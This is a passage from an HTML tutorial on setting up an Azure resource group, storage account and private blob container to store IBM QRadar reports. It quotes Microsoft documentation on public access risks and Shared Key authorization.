resource group is the <em>virtual container</em> that will hold our <a href="https://learn.microsoft.com/en-us/azure/storage/common/storage-account-overview">storage account</a>.</p>

<p><img src="/assets/images/azure-1-create-resource-group.png" alt="Create new resource group on Azure Portal" /></p>

<h4 id="create-storage-account">Create Storage Account</h4>


<p>The next step is to create a new <a href="https://learn.microsoft.com/en-us/azure/storage/common/storage-account-overview">storage account</a> within the <strong>QRadar</strong> resource group. As seen in the screenshot below, we create a new storage account called <strong>qradarreports</strong> with resource group as <strong>QRadar</strong>.</p>

<blockquote>
  <p>Note: Pay close attention to the <a href="https://learn.microsoft.com/en-us/azure/storage/common/storage-redundancy">redundancy option</a> and select the best option by considering your availability requirements.</p>
</blockquote>

<p><img src="/assets/images/azure-2-create-storage-account.png" alt="Create new storage account on Azure Portal" /></p>

<h4 id="create-container">Create Container</h4>


<p>The next step is to create a new <a href="https://learn.microsoft.com/en-us/azure/storage/blobs/storage-blobs-introduction#containers">container</a> within the <strong>qradarreports</strong> storage account. As seen in the screenshot below, we create a new container called <strong>qradar-reports</strong> with access restricted to <strong>Private (no anonymous access)</strong>.</p>

<blockquote>
  <p>Note: It is recommended to use restrict public access to ensure confidentiality of the data (QRadar reports with sensitive organization-specific information) being stored on Azure.</p>
</blockquote>

<p>According to <a href="https://learn.microsoft.com/en-us/azure/storage/blobs/anonymous-read-access-configure?tabs=portal">Microsoft Azure documentation</a>:</p>
<blockquote>
  <p>When a container is configured for public access, any client can read data in that container. Public access presents a potential security risk, so if your scenario does not require it, we recommend that you disallow it for the storage account.</p>
</blockquote>

<p><img src="/assets/images/azure-3-create-container.png" alt="Create new container on Azure Portal" /></p>


<p>The newly created container <strong>qradar-reports</strong> is empty and does not contain any blobs.</p>

<p><img src="/assets/images/azure-4-container-blobs.png" alt="Container qradar-report on Azure Portal" /></p>

<h4 id="acquire-connection-string">Acquire Connection String</h4>

<p>Earlier, we created our container <strong>qradar-reports</strong> with access restricted to <strong>Private (no anonymous access)</strong>. This is a security feature that we enabled to ensure <em>confidentiality</em> of our QRadar reports. If we want to upload blobs to our container, we will need some mechanism of authentication.</p>

<p>According to <a href="https://learn.microsoft.com/en-us/rest/api/storageservices/authorize-with-shared-key">Microsoft Azure documentation</a>:</p>
<blockquote>
  <p>Every request made against a storage service must be authorized, unless the request is for a blob or container resource that has been made available for public or signed access. One option for authorizing a request is by using Shared Key.</p>
</blockquote>

